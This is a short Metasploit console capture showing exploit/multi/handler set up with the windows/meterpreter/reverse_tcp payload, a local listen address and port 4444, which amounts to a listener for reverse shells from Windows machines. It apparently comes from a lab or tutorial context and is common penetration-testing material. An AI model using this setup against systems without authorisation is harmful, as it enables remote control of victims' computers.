 msf5 exploit(multi/handler) > set LHOST 192.168.1.122
LHOST => 192.168.1.122
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.122    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target